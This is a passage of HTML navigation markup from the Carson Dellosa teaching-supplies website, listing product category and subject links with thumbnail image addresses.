                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                                    <span class="navPages-name">
                                                        Desk Essentials &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                                    <span class="navPages-name">
                                                        Educational Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts &amp; Accessories
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                                    <span class="navPages-name">
                                                        Stickers &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                                    <span class="navPages-name">
                                                        Teacher Planners
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/subjects"
                                        data-collapsible="navPages-30"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                                    <span class="navPages-name">
                                                        Health &amp; Safety
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                                    <span class="navPages-name">
                                                        Assessment &amp; Test Prep
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                                    <span class="navPages-name">
                                                        Christian
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_classroommanagement_2022__85367.original.jpg" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-classroom-decorations">
                                <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations" href="https://www.carsondellosa.com/classroom-decorations/" data-collapsible="navPages-27">
                <span class="navPages-name navPages-name--top">Classroom Decorations</span>
            </a>
            <div class="navPage-subMenu" id="navPages-27" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/categories/"
                                        data-collapsible="navPages-61"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                                    <span class="navPages-name">
                                                        Accents
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                                    <span class="navPages-name">
                                                        Bulletin Board Borders
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                                    <span class="navPages-name">
                                                        Bulletin Board Sets
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                                    <span class="navPages-name">
                                                        Charts &amp; Posters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                                    <span class="navPages-name">
                                                        Letters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                                    <span class="navPages-name">
                                                        Name Tags &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                                    <span class="navPages-name">
                                                        Name Plates
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                                    <span class="navPages-name">
                                                        Stickers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children classroom-themes">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/"
                                        data-collapsible="navPages-91"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Classroom Themes
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                                    <span class="navPages-name">
                                                        Retro Remix
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                                    <span class="navPages-name">
                                                        We Belong
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                                    <span class="navPages-name">
                                                        Crafty and Cool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                                    <span class="navPages-name">
                                                        Eric Carle
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                                    <span class="navPages-name">
                                                        Kind Vibes
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                                    <span class="navPages-name">
                                                        Happy Place
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                                    <span class="navPages-name">
                                                        Grow Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                                    <span class="navPages-name">
                                                        We Stick Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                                    <span class="navPages-name">
                                                        Classroom Styles
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_happyplace__93836.original.jpg" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-learn-at-home">
                                <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home" href="https://www.carsondellosa.com/learn-at-home/" data-collapsible="navPages-269">
                <span class="navPages-name navPages-name--top">Learn at Home</span>
            </a>
            <div class="navPage-subMenu" id="navPages-269" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/categories/"
                                        data-collapsible="navPages-274"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                                    <span class="navPages-name">
                                                        Activity Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                                    <span class="navPages-name">
                                                        Workbooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                                    <span class="navPages-name">
                                                        Flash Cards
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                                    <span class="navPages-name">
                                                        Storybooks &amp; Readers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/subjects/"
                                        data-collapsible="navPages-277"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM &amp; Science
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_lah-bestsellers_2023__02113.original.jpg" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-school-solutions">
                                <a class="navPages-action navPages-main has-subMenu navPages-school-solutions" href="https://www.carsondellosa.com/school-orders/" data-collapsible="navPages-647">
                <span class="navPages-name navPages-name--top">School Solutions</span>
            </a>
            <div class="navPage-subMenu" id="navPages-647" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children our-school-solutions">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-solutions/our-school-solutions/"
                                        data-collapsible="navPages-948"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Our School Solutions
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                                    <span class="navPages-name">
                                                        ELA &amp; Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                                    <span class="navPages-name">
                                                        Elementary Classroom Kits
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
